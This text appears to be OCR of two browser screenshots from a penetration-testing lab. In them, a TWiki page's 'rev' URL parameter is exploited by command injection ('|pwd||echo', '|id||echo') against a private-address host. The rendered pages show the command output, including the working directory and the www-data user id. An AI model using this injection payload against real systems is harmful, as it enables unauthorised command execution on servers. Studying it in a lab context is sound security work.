 TWiki . Main . TWikiUsers (r1. TWiki . Main . TWikiUsers (r1.
192.168.50.101/twiki/bin/view/Main/TWikiUsers?rev=2|pwd||echo
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
TWiki > Main > TWikiUsers (r1.2|pwd||echo)
TWiki webs:
Main | TWiki | Know | Sandbox
Main . { Users | Groups | Offices | Changes | Index | Search | Go }
/var/www/twiki/bin
Topic TWikiUsers . { Edit | Attach | Ref-By | Printable | Diffs | r1.16 | > | r1.15 | > | r1.14 | More }
Revision r1.2|pwd||echo - 01 Jan 1970 - 00:00 GMT -
Copyright © 1999-2003 by the contributing authors. All material on this
collaboration platform is the property of the contributing authors.
Ideas, requests, problems regarding TWiki? Send feedback.
TWiki . Main . TWikiUsers (r1. TWiki . Main . TWikiUsers (r1.
192.168.50.101/twiki/bin/view/Main/TWikiUsers?rev=2|id||echo
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
TWiki > Main > TWikiUsers (r1.2|id||echo)
TWiki webs
Main | TWiki | Know | Sandbo
Main . { Users | Groups | Offices | Changes | Index | Search | Go }
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Topic TWikiUsers . { Edit | Attach | Ref-By | Printable | Diffs | r1.16 | > | r1.15 | > | r1.14 | More }
Revision r1.2|id||echo - 01 Jan 1970 - 00:00 GMT -
Copyright © 1999-2003 by the contributing authors. All material on this
collaboration platform is the property of the contributing authors.
Ideas, requests, problems regarding TWiki? Send feedback.